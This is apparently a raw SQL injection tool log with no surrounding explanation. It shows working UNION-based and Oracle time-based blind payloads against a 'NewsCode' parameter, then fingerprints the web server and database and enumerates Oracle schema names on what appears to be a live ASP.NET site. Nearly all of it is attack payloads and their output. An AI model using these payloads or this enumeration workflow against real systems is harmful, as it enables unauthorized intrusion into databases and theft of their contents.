 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: NewsCode=-6180 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(1
17)||CHR(101)||CHR(100)||CHR(113)||CHR(87)||CHR(75)||CHR(75)||CHR(68)||CHR(99)||
CHR(82)||CHR(71)||CHR(121)||CHR(76)||CHR(106)||CHR(113)||CHR(112)||CHR(111)||CHR
(113)||CHR(113),NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: NewsCode=331 AND 9319=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(84)||C
HR(118)||CHR(75),5)--
---
[09:16:37] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[09:16:37] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[09:16:37] [INFO] fetching database (schema) names
[09:16:37] [INFO] the SQL query used returns 17 entries
[09:16:37] [INFO] resumed: "CCENSE"
[09:16:37] [INFO] resumed: "CTXSYS"
[09:16:37] [INFO] resumed: "DBSNMP"
[09:16:37] [INFO] resumed: "DMSYS"
[09:16:37] [INFO] resumed: "EXFSYS"
[09:16:37] [INFO] resumed: "MDSYS"
[09:16:37] [INFO] resumed: "OLAPSYS"
[09:16:37] [INFO] resumed: "ORDSYS"